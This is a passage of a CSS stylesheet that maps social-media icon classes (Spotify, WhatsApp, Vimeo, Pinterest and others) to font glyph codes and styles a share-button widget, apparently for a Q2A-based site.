	content: "\f1a6"
}

.social-icon-behance-square:before {
	content: "\f1b5"
}

.social-icon-spotify:before {
	content: "\f1bc"
}

.social-icon-soundcloud:before {
	content: "\f1be"
}

.social-icon-jsfiddle:before {
	content: "\f1cc"
}

.social-icon-git:before {
	content: "\f1d3"
}

.social-icon-wechat:before {
	content: "\f1d7"
}

.social-icon-paper-plane:before {
	content: "\f1d8"
}

.social-icon-paper-plane-o:before {
	content: "\f1d9"
}

.social-icon-share-alt:before {
	content: "\f1e0"
}

.social-icon-share-alt-square:before {
	content: "\f1e1"
}

.social-icon-facebook-official:before {
	content: "\f230"
}

.social-icon-pinterest-p:before {
	content: "\f231"
}

.social-icon-whatsapp:before {
	content: "\f232"
}

.social-icon-viacoin:before {
	content: "\f237"
}

.social-icon-medium:before {
	content: "\f23a"
}

.social-icon-px:before {
	content: "\f26e"
}

.social-icon-commenting:before {
	content: "\f27a"
}

.social-icon-commenting-o:before {
	content: "\f27b"
}

.social-icon-vimeo:before {
	content: "\f27d"
}

.social-wrapper {
	margin: 10px 0;
	padding: 10px 20px;
	text-align: center
}

.social-wrapper .social-share-text {
	font-size: 16px;
	margin-bottom: 5px
}

.social-wrapper .share-link {
	margin-right: 5px
}

.qa-sss-widget {
	margin-top: 0 !important;
	height: auto !important
}

.qa-sss-clear {
	clear: both
}

.qa-widget-side .btn-share.with-icon .btn {
	width: 100%
}